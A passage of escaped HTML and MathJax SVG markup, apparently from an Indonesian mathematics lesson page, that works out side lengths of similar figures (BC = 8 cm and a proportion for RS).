17 37 24Q42 43 47 45Q51 46 62 46H68Q95 46 128 49Q142 52 147 61Q150 65 219 339T288 628Q288 635 231 637ZM649 544Q649 574 634 600T585 634Q578 636 493 637Q473 637 451 637T416 636H403Q388 635 384 626Q382 622 352 506Q352 503 351 500L320 374H401Q482 374 494 376Q554 386 601 434T649 544ZM595 229Q595 273 572 302T512 336Q506 337 429 337Q311 337 310 336Q310 334 293 263T258 122L240 52Q240 48 252 48T333 46Q422 46 429 47Q491 54 543 105T595 229Z\" id=\"MJMATHI-42\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse x=\"2037\" xlink:href=\"#MJMATHI-43\" y=\"0\"\u003E\u003Cpath d=\"M50 252Q50 367 117 473T286 641T490 704Q580 704 633 653Q642 643 648 636T656 626L657 623Q660 623 684 649Q691 655 699 663T715 679T725 690L740 705H746Q760 705 760 698Q760 694 728 561Q692 422 692 421Q690 416 687 415T669 413H653Q647 419 647 422Q647 423 648 429T650 449T651 481Q651 552 619 605T510 659Q484 659 454 652T382 628T299 572T226 479Q194 422 175 346T156 222Q156 108 232 58Q280 24 350 24Q441 24 512 92T606 240Q610 253 612 255T628 257Q648 257 648 248Q648 243 647 239Q618 132 523 55T319 -22Q206 -22 128 53T50 252Z\" id=\"MJMATHI-43\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse x=\"3076\" xlink:href=\"#MJMAIN-3D\" y=\"0\"\u003E\u003Cpath d=\"M56 347Q56 360 70 367H707Q722 359 722 347Q722 336 708 328L390 327H72Q56 332 56 347ZM56 153Q56 168 72 173H708Q722 163 722 153Q722 140 707 133H70Q56 140 56 153Z\" id=\"MJMAIN-3D\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(3854,0)\"\u003E\u003Cg transform=\"translate(397,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"473\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-32\" y=\"591\"\u003E\u003Cpath d=\"M109 429Q82 429 66 447T50 491Q50 562 103 614T235 666Q326 666 387 610T449 465Q449 422 429 383T381 315T301 241Q265 210 201 149L142 93L218 92Q375 92 385 97Q392 99 409 186V189H449V186Q448 183 436 95T421 3V0H50V19V31Q50 38 56 46T86 81Q115 113 136 137Q145 147 170 174T204 211T233 244T261 278T284 308T305 340T320 369T333 401T340 431T343 464Q343 527 309 573T212 619Q179 619 154 602T119 569T109 550Q109 549 114 549Q132 549 151 535T170 489Q170 464 154 447T109 429Z\" id=\"MJMAIN-32\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"84\" xlink:href=\"#MJMAIN-33\" y=\"-550\"\u003E\u003Cpath d=\"M127 463Q100 463 85 480T69 524Q69 579 117 622T233 665Q268 665 277 664Q351 652 390 611T430 522Q430 470 396 421T302 350L299 348Q299 347 308 345T337 336T375 315Q457 262 457 175Q457 96 395 37T238 -22Q158 -22 100 21T42 130Q42 158 60 175T105 193Q133 193 151 175T169 130Q169 119 166 110T159 94T148 82T136 74T126 70T118 67L114 66Q165 21 238 21Q293 21 321 74Q338 107 338 175V195Q338 290 274 322Q259 328 213 329L171 330L168 332Q166 335 166 348Q166 366 174 366Q202 366 232 371Q266 376 294 413T322 525V533Q322 590 287 612Q265 626 240 626Q208 626 181 615T143 592T132 580H135Q138 579 143 578T153 573T165 566T175 555T183 540T186 520Q186 498 172 481T127 463Z\" id=\"MJMAIN-33\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cuse x=\"5068\" xlink:href=\"#MJMAIN-D7\" y=\"0\"\u003E\u003Cpath d=\"M630 29Q630 9 609 9Q604 9 587 25T493 118L389 222L284 117Q178 13 175 11Q171 9 168 9Q160 9 154 15T147 29Q147 36 161 51T255 146L359 250L255 354Q174 435 161 449T147 471Q147 480 153 485T168 490Q173 490 175 489Q178 487 284 383L389 278L493 382Q570 459 587 475T609 491Q630 491 630 471Q630 464 620 453T522 355L418 250L522 145Q606 61 618 48T630 29Z\" id=\"MJMAIN-D7\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(6069,0)\"\u003E\u003Cuse xlink:href=\"#MJMAIN-31\"\u003E\u003Cpath d=\"M213 578L200 573Q186 568 160 563T102 556H83V602H102Q149 604 189 617T245 641T273 663Q275 666 285 666Q294 666 302 660V361L303 61Q310 54 315 52T339 48T401 46H427V0H416Q395 3 257 3Q121 3 100 0H88V46H114Q136 46 152 46T177 47T193 50T201 52T207 57T213 61V578Z\" id=\"MJMAIN-31\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse x=\"500\" xlink:href=\"#MJMAIN-32\" y=\"0\"\u003E\u003Cpath d=\"M109 429Q82 429 66 447T50 491Q50 562 103 614T235 666Q326 666 387 610T449 465Q449 422 429 383T381 315T301 241Q265 210 201 149L142 93L218 92Q375 92 385 97Q392 99 409 186V189H449V186Q448 183 436 95T421 3V0H50V19V31Q50 38 56 46T86 81Q115 113 136 137Q145 147 170 174T204 211T233 244T261 278T284 308T305 340T320 369T333 401T340 431T343 464Q343 527 309 573T212 619Q179 619 154 602T119 569T109 550Q109 549 114 549Q132 549 151 535T170 489Q170 464 154 447T109 429Z\" id=\"MJMAIN-32\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003Cuse x=\"7347\" xlink:href=\"#MJMAIN-3D\" y=\"0\"\u003E\u003Cpath d=\"M56 347Q56 360 70 367H707Q722 359 722 347Q722 336 708 328L390 327H72Q56 332 56 347ZM56 153Q56 168 72 173H708Q722 163 722 153Q722 140 707 133H70Q56 140 56 153Z\" id=\"MJMAIN-3D\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse x=\"8404\" xlink:href=\"#MJMAIN-38\" y=\"0\"\u003E\u003Cpath d=\"M70 417T70 494T124 618T248 666Q319 666 374 624T429 515Q429 485 418 459T392 417T361 389T335 371T324 363L338 354Q352 344 366 334T382 323Q457 264 457 174Q457 95 399 37T249 -22Q159 -22 101 29T43 155Q43 263 172 335L154 348Q133 361 127 368Q70 417 70 494ZM286 386L292 390Q298 394 301 396T311 403T323 413T334 425T345 438T355 454T364 471T369 491T371 513Q371 556 342 586T275 624Q268 625 242 625Q201 625 165 599T128 534Q128 511 141 492T167 463T217 431Q224 426 228 424L286 386ZM250 21Q308 21 350 55T392 137Q392 154 387 169T375 194T353 216T330 234T301 253T274 270Q260 279 244 289T218 306L210 311Q204 311 181 294T133 239T107 157Q107 98 150 60T250 21Z\" id=\"MJMAIN-38\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(9071,0)\"\u003E\u003Cuse x=\"0\" xlink:href=\"#MJMAIN-63\" y=\"0\"\u003E\u003Cpath d=\"M370 305T349 305T313 320T297 358Q297 381 312 396Q317 401 317 402T307 404Q281 408 258 408Q209 408 178 376Q131 329 131 219Q131 137 162 90Q203 29 272 29Q313 29 338 55T374 117Q376 125 379 127T395 129H409Q415 123 415 120Q415 116 411 104T395 71T366 33T318 2T249 -11Q163 -11 99 53T34 214Q34 318 99 383T250 448T370 421T404 357Q404 334 387 320Z\" id=\"MJMAIN-63\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse x=\"444\" xlink:href=\"#MJMAIN-6D\" y=\"0\"\u003E\u003Cpath d=\"M41 46H55Q94 46 102 60V68Q102 77 102 91T102 122T103 161T103 203Q103 234 103 269T102 328V351Q99 370 88 376T43 385H25V408Q25 431 27 431L37 432Q47 433 65 434T102 436Q119 437 138 438T167 441T178 442H181V402Q181 364 182 364T187 369T199 384T218 402T247 421T285 437Q305 442 336 442Q351 442 364 440T387 434T406 426T421 417T432 406T441 395T448 384T452 374T455 366L457 361L460 365Q463 369 466 373T475 384T488 397T503 410T523 422T546 432T572 439T603 442Q729 442 740 329Q741 322 741 190V104Q741 66 743 59T754 49Q775 46 803 46H819V0H811L788 1Q764 2 737 2T699 3Q596 3 587 0H579V46H595Q656 46 656 62Q657 64 657 200Q656 335 655 343Q649 371 635 385T611 402T585 404Q540 404 506 370Q479 343 472 315T464 232V168V108Q464 78 465 68T468 55T477 49Q498 46 526 46H542V0H534L510 1Q487 2 460 2T422 3Q319 3 310 0H302V46H318Q379 46 379 62Q380 64 380 200Q379 335 378 343Q372 371 358 385T334 402T308 404Q263 404 229 370Q202 343 195 315T187 232V168V108Q187 78 188 68T191 55T200 49Q221 46 249 46H265V0H257L234 1Q210 2 183 2T145 3Q42 3 33 0H25V46H41Z\" id=\"MJMAIN-6D\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cspan class=\"MJX_Assistive_MathML\" role=\"presentation\" style=\"border: 0px !important; box-sizing: inherit; clip: rect(1px, 1px, 1px, 1px); display: block !important; height: 1px !important; left: 0px; overflow: hidden !important; padding: 1px 0px 0px !important; position: absolute !important; top: 0px; transition: none; user-select: none; width: 1px !important;\"\u003E\u003Cmath xmlns=\"http:\/\/www.w3.org\/1998\/Math\/MathML\"\u003E\u003Cmo stretchy=\"false\"\u003E⇔\u003C\/mo\u003E\u003Cmi\u003EB\u003C\/mi\u003E\u003Cmi\u003EC\u003C\/mi\u003E\u003Cmo\u003E=\u003C\/mo\u003E\u003Cmfrac\u003E\u003Cmn\u003E2\u003C\/mn\u003E\u003Cmn\u003E3\u003C\/mn\u003E\u003C\/mfrac\u003E\u003Cmo\u003E×\u003C\/mo\u003E\u003Cmn\u003E12\u003C\/mn\u003E\u003Cmo\u003E=\u003C\/mo\u003E\u003Cmn\u003E8\u003C\/mn\u003E\u003Cmspace width=\"thinmathspace\"\u003E\u003C\/mspace\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi mathvariant=\"normal\"\u003Ec\u003C\/mi\u003E\u003Cmi mathvariant=\"normal\"\u003Em\u003C\/mi\u003E\u003C\/mrow\u003E\u003C\/mrow\u003E\u003C\/math\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003EJadi, panjang BC adalah 8 cm.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cspan style=\"box-sizing: inherit; font-weight: bolder;\"\u003Eb.\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"MathJax_SVG\" data-mathml=\"\u0026lt;math xmlns=\u0026quot;http:\/\/www.w3.org\/1998\/Math\/MathML\u0026quot;\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;C\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;D\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;R\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;S\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;A\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;B\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;P\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;Q\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;\/math\u0026gt;\" id=\"MathJax-Element-14-Frame\" role=\"presentation\" style=\"border: 0px; box-sizing: inherit; direction: ltr; display: inline-block; float: none; line-height: normal; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; position: relative; white-space: nowrap; word-spacing: normal; word-wrap: normal;\" tabindex=\"0\"\u003E\u003Csvg aria-hidden=\"true\" focusable=\"false\" height=\"3.876ex\" role=\"img\" style=\"vertical-align: -1.471ex;\" viewbox=\"0 -1035.3 4268.7 1668.8\" width=\"9.914ex\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"\u003E\u003Cg fill=\"currentColor\" stroke-width=\"0\" stroke=\"currentColor\" transform=\"matrix(1 0 0 -1 0 0)\"\u003E\u003Cg transform=\"translate(120,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"1243\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cg transform=\"translate(60,433)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-43\" y=\"0\"\u003E\u003Cpath d=\"M50 252Q50 367 117 473T286 641T490 704Q580 704 633 653Q642 643 648 636T656 626L657 623Q660 623 684 649Q691 655 699 663T715 679T725 690L740 705H746Q760 705 760 698Q760 694 728 561Q692 422 692 421Q690 416 687 415T669 413H653Q647 419 647 422Q647 423 648 429T650 449T651 481Q651 552 619 605T510 659Q484 659 454 652T382 628T299 572T226 479Q194 422 175 346T156 222Q156 108 232 58Q280 24 350 24Q441 24 512 92T606 240Q610 253 612 255T628 257Q648 257 648 248Q648 243 647 239Q618 132 523 55T319 -22Q206 -22 128 53T50 252Z\" id=\"MJMATHI-43\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"760\" xlink:href=\"#MJMATHI-44\" y=\"0\"\u003E\u003Cpath d=\"M287 628Q287 635 230 637Q207 637 200 638T193 647Q193 655 197 667T204 682Q206 683 403 683Q570 682 590 682T630 676Q702 659 752 597T803 431Q803 275 696 151T444 3L430 1L236 0H125H72Q48 0 41 2T33 11Q33 13 36 25Q40 41 44 43T67 46Q94 46 127 49Q141 52 146 61Q149 65 218 339T287 628ZM703 469Q703 507 692 537T666 584T629 613T590 629T555 636Q553 636 541 636T512 636T479 637H436Q392 637 386 627Q384 623 313 339T242 52Q242 48 253 48T330 47Q335 47 349 47T373 46Q499 46 581 128Q617 164 640 212T683 339T703 469Z\" id=\"MJMATHI-44\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003Cg transform=\"translate(125,-417)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-52\" y=\"0\"\u003E\u003Cpath d=\"M230 637Q203 637 198 638T193 649Q193 676 204 682Q206 683 378 683Q550 682 564 680Q620 672 658 652T712 606T733 563T739 529Q739 484 710 445T643 385T576 351T538 338L545 333Q612 295 612 223Q612 212 607 162T602 80V71Q602 53 603 43T614 25T640 16Q668 16 686 38T712 85Q717 99 720 102T735 105Q755 105 755 93Q755 75 731 36Q693 -21 641 -21H632Q571 -21 531 4T487 82Q487 109 502 166T517 239Q517 290 474 313Q459 320 449 321T378 323H309L277 193Q244 61 244 59Q244 55 245 54T252 50T269 48T302 46H333Q339 38 339 37T336 19Q332 6 326 0H311Q275 2 180 2Q146 2 117 2T71 2T50 1Q33 1 33 10Q33 12 36 24Q41 43 46 45Q50 46 61 46H67Q94 46 127 49Q141 52 146 61Q149 65 218 339T287 628Q287 635 230 637ZM630 554Q630 586 609 608T523 636Q521 636 500 636T462 637H440Q393 637 386 627Q385 624 352 494T319 361Q319 360 388 360Q466 361 492 367Q556 377 592 426Q608 449 619 486T630 554Z\" id=\"MJMATHI-52\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"759\" xlink:href=\"#MJMATHI-53\" y=\"0\"\u003E\u003Cpath d=\"M308 24Q367 24 416 76T466 197Q466 260 414 284Q308 311 278 321T236 341Q176 383 176 462Q176 523 208 573T273 648Q302 673 343 688T407 704H418H425Q521 704 564 640Q565 640 577 653T603 682T623 704Q624 704 627 704T632 705Q645 705 645 698T617 577T585 459T569 456Q549 456 549 465Q549 471 550 475Q550 478 551 494T553 520Q553 554 544 579T526 616T501 641Q465 662 419 662Q362 662 313 616T263 510Q263 480 278 458T319 427Q323 425 389 408T456 390Q490 379 522 342T554 242Q554 216 546 186Q541 164 528 137T492 78T426 18T332 -20Q320 -22 298 -22Q199 -22 144 33L134 44L106 13Q83 -14 78 -18T65 -22Q52 -22 52 -14Q52 -11 110 221Q112 227 130 227H143Q149 221 149 216Q149 214 148 207T144 186T142 153Q144 114 160 87T203 47T255 29T308 24Z\" id=\"MJMATHI-53\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cuse x=\"1761\" xlink:href=\"#MJMAIN-3D\" y=\"0\"\u003E\u003Cpath d=\"M56 347Q56 360 70 367H707Q722 359 722 347Q722 336 708 328L390 327H72Q56 332 56 347ZM56 153Q56 168 72 173H708Q722 163 722 153Q722 140 707 133H70Q56 140 56 153Z\" id=\"MJMAIN-3D\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(2539,0)\"\u003E\u003Cg transform=\"translate(397,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"1211\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cg transform=\"translate(71,418)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-41\" y=\"0\"\u003E\u003Cpath d=\"M208 74Q208 50 254 46Q272 46 272 35Q272 34 270 22Q267 8 264 4T251 0Q249 0 239 0T205 1T141 2Q70 2 50 0H42Q35 7 35 11Q37 38 48 46H62Q132 49 164 96Q170 102 345 401T523 704Q530 716 547 716H555H572Q578 707 578 706L606 383Q634 60 636 57Q641 46 701 46Q726 46 726 36Q726 34 723 22Q720 7 718 4T704 0Q701 0 690 0T651 1T578 2Q484 2 455 0H443Q437 6 437 9T439 27Q443 40 445 43L449 46H469Q523 49 533 63L521 213H283L249 155Q208 86 208 74ZM516 260Q516 271 504 416T490 562L463 519Q447 492 400 412L310 260L413 259Q516 259 516 260Z\" id=\"MJMATHI-41\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"750\" xlink:href=\"#MJMATHI-42\" y=\"0\"\u003E\u003Cpath d=\"M231 637Q204 637 199 638T194 649Q194 676 205 682Q206 683 335 683Q594 683 608 681Q671 671 713 636T756 544Q756 480 698 429T565 360L555 357Q619 348 660 311T702 219Q702 146 630 78T453 1Q446 0 242 0Q42 0 39 2Q35 5 35 10Q35 17 37 24Q42 43 47 45Q51 46 62 46H68Q95 46 128 49Q142 52 147 61Q150 65 219 339T288 628Q288 635 231 637ZM649 544Q649 574 634 600T585 634Q578 636 493 637Q473 637 451 637T416 636H403Q388 635 384 626Q382 622 352 506Q352 503 351 500L320 374H401Q482 374 494 376Q554 386 601 434T649 544ZM595 229Q595 273 572 302T512 336Q506 337 429 337Q311 337 310 336Q310 334 293 263T258 122L240 52Q240 48 252 48T333 46Q422 46 429 47Q491 54 543 105T595 229Z\" id=\"MJMATHI-42\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003Cg transform=\"translate(60,-417)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-50\" y=\"0\"\u003E\u003Cpath d=\"M287 628Q287 635 230 637Q206 637 199 638T192 648Q192 649 194 659Q200 679 203 681T397 683Q587 682 600 680Q664 669 707 631T751 530Q751 453 685 389Q616 321 507 303Q500 302 402 301H307L277 182Q247 66 247 59Q247 55 248 54T255 50T272 48T305 46H336Q342 37 342 35Q342 19 335 5Q330 0 319 0Q316 0 282 1T182 2Q120 2 87 2T51 1Q33 1 33 11Q33 13 36 25Q40 41 44 43T67 46Q94 46 127 49Q141 52 146 61Q149 65 218 339T287 628ZM645 554Q645 567 643 575T634 597T609 619T560 635Q553 636 480 637Q463 637 445 637T416 636T404 636Q391 635 386 627Q384 621 367 550T332 412T314 344Q314 342 395 342H407H430Q542 342 590 392Q617 419 631 471T645 554Z\" id=\"MJMATHI-50\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"751\" xlink:href=\"#MJMATHI-51\" y=\"0\"\u003E\u003Cpath d=\"M399 -80Q399 -47 400 -30T402 -11V-7L387 -11Q341 -22 303 -22Q208 -22 138 35T51 201Q50 209 50 244Q50 346 98 438T227 601Q351 704 476 704Q514 704 524 703Q621 689 680 617T740 435Q740 255 592 107Q529 47 461 16L444 8V3Q444 2 449 -24T470 -66T516 -82Q551 -82 583 -60T625 -3Q631 11 638 11Q647 11 649 2Q649 -6 639 -34T611 -100T557 -165T481 -194Q399 -194 399 -87V-80ZM636 468Q636 523 621 564T580 625T530 655T477 665Q429 665 379 640Q277 591 215 464T153 216Q153 110 207 59Q231 38 236 38V46Q236 86 269 120T347 155Q372 155 390 144T417 114T429 82T435 55L448 64Q512 108 557 185T619 334T636 468ZM314 18Q362 18 404 39L403 49Q399 104 366 115Q354 117 347 117Q344 117 341 117T337 118Q317 118 296 98T274 52Q274 18 314 18Z\" id=\"MJMATHI-51\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cspan class=\"MJX_Assistive_MathML\" role=\"presentation\" style=\"border: 0px !important; box-sizing: inherit; clip: rect(1px, 1px, 1px, 1px); display: block !important; height: 1px !important; left: 0px; overflow: hidden !important; padding: 1px 0px 0px !important; position: absolute !important; top: 0px; transition: none; user-select: none; width: 1px !important;\"\u003E\u003Cmath xmlns=\"http:\/\/www.w3.org\/1998\/Math\/MathML\"\u003E\u003Cmfrac\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003EC\u003C\/mi\u003E\u003Cmi\u003ED\u003C\/mi\u003E\u003C\/mrow\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003ER\u003C\/mi\u003E\u003Cmi\u003ES\u003C\/mi\u003E\u003C\/mrow\u003E\u003C\/mfrac\u003E\u003Cmo\u003E=\u003C\/mo\u003E\u003Cmfrac\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003EA\u003C\/mi\u003E\u003Cmi\u003EB\u003C\/mi\u003E\u003C\/mrow\u003E\u003Cmrow class=\"MJX-TeXAtom-ORD\"\u003E\u003Cmi\u003EP\u003C\/mi\u003E\u003Cmi\u003EQ\u003C\/mi\u003E\u003C\/mrow\u003E\u003C\/mfrac\u003E\u003C\/math\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; box-sizing: inherit; font-family: \u0026quot;Open Sans\u0026quot;, sans-serif; margin-bottom: 1rem;\"\u003E\n\u003Cspan style=\"box-sizing: inherit;\"\u003E\u003Cspan class=\"MathJax_SVG\" data-mathml=\"\u0026lt;math xmlns=\u0026quot;http:\/\/www.w3.org\/1998\/Math\/MathML\u0026quot;\u0026gt;\u0026lt;mo stretchy=\u0026quot;false\u0026quot;\u0026gt;\u0026amp;#x21D4;\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mn\u0026gt;10\u0026lt;\/mn\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;mrow class=\u0026quot;MJX-TeXAtom-ORD\u0026quot;\u0026gt;\u0026lt;mi\u0026gt;R\u0026lt;\/mi\u0026gt;\u0026lt;mi\u0026gt;S\u0026lt;\/mi\u0026gt;\u0026lt;\/mrow\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;mo\u0026gt;=\u0026lt;\/mo\u0026gt;\u0026lt;mfrac\u0026gt;\u0026lt;mn\u0026gt;2\u0026lt;\/mn\u0026gt;\u0026lt;mn\u0026gt;3\u0026lt;\/mn\u0026gt;\u0026lt;\/mfrac\u0026gt;\u0026lt;\/math\u0026gt;\" id=\"MathJax-Element-15-Frame\" role=\"presentation\" style=\"border: 0px; box-sizing: inherit; direction: ltr; display: inline-block; float: none; line-height: normal; margin: 0px; max-height: none; max-width: none; min-height: 0px; min-width: 0px; padding: 0px; position: relative; white-space: nowrap; word-spacing: normal; word-wrap: normal;\" tabindex=\"0\"\u003E\u003Csvg aria-hidden=\"true\" focusable=\"false\" height=\"3.476ex\" role=\"img\" style=\"vertical-align: -1.205ex;\" viewbox=\"0 -977.9 4679.7 1496.6\" width=\"10.869ex\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\"\u003E\u003Cg fill=\"currentColor\" stroke-width=\"0\" stroke=\"currentColor\" transform=\"matrix(1 0 0 -1 0 0)\"\u003E\u003Cuse x=\"0\" xlink:href=\"#MJMAIN-21D4\" y=\"0\"\u003E\u003Cpath d=\"M308 524Q318 526 323 526Q340 526 340 514Q340 507 336 499Q326 476 314 454T292 417T274 391T260 374L255 368Q255 367 500 367Q744 367 744 368L739 374Q734 379 726 390T707 416T685 453T663 499Q658 511 658 515Q658 525 680 525Q687 524 690 523T695 519T701 507Q766 359 902 287Q921 276 939 269T961 259T966 250Q966 246 965 244T960 240T949 236T930 228T902 213Q763 137 701 -7Q697 -16 695 -19T690 -23T680 -25Q658 -25 658 -15Q658 -11 663 1Q673 24 685 46T707 83T725 109T739 126L744 132Q744 133 500 133Q255 133 255 132L260 126Q265 121 273 110T292 84T314 47T336 1Q341 -11 341 -15Q341 -25 319 -25Q312 -24 309 -23T304 -19T298 -7Q233 141 97 213Q83 221 70 227T51 235T41 239T35 243T34 250T35 256T40 261T51 265T70 273T97 287Q235 363 299 509Q305 522 308 524ZM792 319L783 327H216Q183 294 120 256L110 250L120 244Q173 212 207 181L216 173H783L792 181Q826 212 879 244L889 250L879 256Q826 288 792 319Z\" id=\"MJMAIN-21D4\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cg transform=\"translate(1000,0)\"\u003E\u003Cg transform=\"translate(397,0)\"\u003E\u003Crect height=\"60\" stroke=\"none\" width=\"1113\" x=\"0\" y=\"220\"\u003E\u003C\/rect\u003E\u003Cg transform=\"translate(202,433)\"\u003E\u003Cuse transform=\"scale(0.707)\" xlink:href=\"#MJMAIN-31\"\u003E\u003Cpath d=\"M213 578L200 573Q186 568 160 563T102 556H83V602H102Q149 604 189 617T245 641T273 663Q275 666 285 666Q294 666 302 660V361L303 61Q310 54 315 52T339 48T401 46H427V0H416Q395 3 257 3Q121 3 100 0H88V46H114Q136 46 152 46T177 47T193 50T201 52T207 57T213 61V578Z\" id=\"MJMAIN-31\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003Cuse transform=\"scale(0.707)\" x=\"500\" xlink:href=\"#MJMAIN-30\" y=\"0\"\u003E\u003Cpath d=\"M96 585Q152 666 249 666Q297 666 345 640T423 548Q460 465 460 320Q460 165 417 83Q397 41 362 16T301 -15T250 -22Q224 -22 198 -16T137 16T82 83Q39 165 39 320Q39 494 96 585ZM321 597Q291 629 250 629Q208 629 178 597Q153 571 145 525T137 333Q137 175 145 125T181 46Q209 16 250 16Q290 16 318 46Q347 76 354 130T362 333Q362 478 354 524T321 597Z\" id=\"MJMAIN-30\" stroke-width=\"1\"\u003E\u003C\/path\u003E\u003C\/use\u003E\u003C\/g\u003E\u003Cg transform=\"translate(60,-417)\"\u003E\u003Cuse transform=\"scale(0.707)\" x=\"0\" xlink:href=\"#MJMATHI-52\" y=\"0\"\u003E\u003Cpath d=\"M230 637Q203 637 198 638T193 649Q193 676 204 682Q206 683 378 683Q550 682 564 680Q620 672 658 652T712 606T733 563T739 529Q739 484 710 445T643 385T576 351T538 338L545 333Q612 295 612 223Q612 212 607 162T602 80V71Q602 53 603 43T614 25T640 16Q668 16 686 38T712 85Q717 99 720 102T735 105Q755 105 755 93Q755 75 731 36Q693 -21 641 -21H632Q571 -21 531 4T487 82Q487 109 502 166T517 239Q517 290 474 313Q459 320 449 321T378 323H309L277 193Q244 61 244 59Q244 55 245 54T252 50T269 48T302 46H333Q339 38 339 37T336 19Q332 6 326 0H311Q275 2 180 2Q146 2 117 2T71 2T50 1Q33 1 33 10Q33 12 36 24Q41 43 46 45Q50 46 61 46H67Q94 46 127 49Q141 52 146 61Q149 65 218 339T287 628Q287 635 230 637ZM630 554Q630 586 609 608T523 636Q521 636 500 636T462 637H440Q393 637 386 627Q385 624 352 494T319 361Q319 360 388 360Q466 361 492 367Q556 